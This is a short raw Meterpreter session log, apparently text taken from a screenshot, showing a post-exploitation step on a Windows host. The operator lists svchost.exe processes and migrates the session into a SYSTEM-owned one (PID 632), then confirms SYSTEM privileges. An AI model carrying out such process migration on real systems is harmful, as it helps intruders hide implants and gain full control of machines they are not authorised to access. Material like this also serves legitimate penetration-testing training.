 meterpreter > ps -ef | grep svchost.exe
Filtering on 'svchost.exe'
Process List
============
PID PPID Name Arch Session User Path
--- ---- ---- ---- ------- ---- ----
352 496 svchost.exe x64 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\System32\svchost.exe
632 496 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\svchost.exe
724 496 svchost.exe x64 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\System32\svchost.exe
800 496 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE C:\Windows\System32\svchost.exe
872 496 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\svchost.exe
960 496 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE C:\Windows\System32\svchost.exe
1000 496 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\svchost.exe
1040 496 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE C:\Windows\System32\svchost.exe
1204 496 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\svchost.exe
2004 496 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\svchost.exe
2300 496 svchost.exe x64 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\System32\svchost.exe
2400 496 svchost.exe x64 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\System32\svchost.exe
meterpreter > migrate 632
[*] Migrating from 6500 to 632...
[*] Migration completed successfully.
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >